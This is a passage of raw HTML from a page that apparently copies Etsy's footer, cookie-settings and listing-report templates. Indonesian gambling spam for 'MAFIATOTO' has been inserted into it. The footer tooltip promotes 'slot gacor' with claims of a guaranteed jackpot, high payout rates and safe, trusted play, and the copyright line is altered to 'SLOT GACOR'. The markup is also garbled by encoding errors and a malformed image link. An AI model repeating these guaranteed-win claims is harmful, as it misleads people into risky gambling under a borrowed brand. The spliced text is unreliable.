  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"></path>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"></path>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari 
            <span class="wt-popover__arrow"></span></div>
        </div>
    </div>
</div>
</div>


        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (UK) Rp (IDR)" href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white
                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"></path></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">  Indonesia   |   English (UK)   |   Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            Ã‚Â© 2025 SLOT GACOR
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        

    </footer>
</div>

        <div data-gdpr-consent-prompt="">
    

    <script type="text/html" data-gdpr-consent-success-alert="">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content="">
            
        </div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in EtsyÃ¢â‚¬â„¢s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyÃ¢â‚¬â„¢ve collected about you. Turning off the personalised advertising setting wonÃ¢â‚¬â„¢t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a Ã¢â‚¬Å“saleÃ¢â‚¬Â  or Ã¢â‚¬Å“sharingÃ¢â‚¬Â  of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked="" data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal="">
        <div data-collection-list="" data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close="" data-overlay-initial-focus="" aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
    </button>
    <div data-collection-list-section="" class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img">

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title="" class="">
                    Add to collection
                </span>
                <span data-registry-modal-title="" class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container="">
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state="">
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content="">
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                    <input type="checkbox" id="create_new_list" hidden="">
                    <label role="button" tabindex="0" data-add-list-trigger="" class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close="">Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section="" data-listing-id="">
        <div data-collection-list-add="">
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input="" autofocus="" aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert="" data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert="" data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count="">50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections Ã¢â‚¬â€œ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View EtsyÃ¢â‚¬â„¢s Privacy Policy</a></p>
            </div>
            <div>
                    <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                        <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" id="wt-switch-0d9b9969-252d-41c6-99be-67955bca3d10" class="wt-switch" /><label class="wt-switch__toggle" for="wt-switch-0d9b9969-252d-41c6-99be-67955bca3d10"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" id="wt-switch-bec299cc-c0db-45c9-a6b9-6eb6db11db91" class="wt-switch"><label class="wt-switch__toggle" for="wt-switch-bec299cc-c0db-45c9-a6b9-6eb6db11db91"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" id="wt-switch-99be6795-5bca-4d10-8c99-20e484b77689" class="wt-switch"><label class="wt-switch__toggle" for="wt-switch-99be6795-5bca-4d10-8c99-20e484b77689"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-fa3eaad5-4cc2-44fa-af21-4fe1813c052d"><label class="wt-switch__toggle" for="wt-switch-fa3eaad5-4cc2-44fa-af21-4fe1813c052d"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text="" class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer="">
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back="">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled="">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>

    </div>
</div>
    </div>
</div><div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay="" aria-hidden="true" role="alertdialog" aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal="">
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="" class="">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">WhatÃ¢â‚¬â„¢s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form="" action="/add_report.php" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
                    <optgroup>
                        <option value="default" selected="">Choose a reasonÃ¢â‚¬Â¦</option>
                        <option value="order-problem">ThereÃ¢â‚¬â„¢s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I donÃ¢â‚¬â„¢t think it meets EtsyÃ¢â‚¬â„¢s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonÃ¢â‚¬Â¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If youÃ¢â‚¬â„¢ve already done that, your item hasnÃ¢â‚¬â„¢t arrived, or itÃ¢â‚¬â„¢s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If youÃ¢â‚¬â„¢d like to file an allegation of infringement, youÃ¢â‚¬â„¢ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason="" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
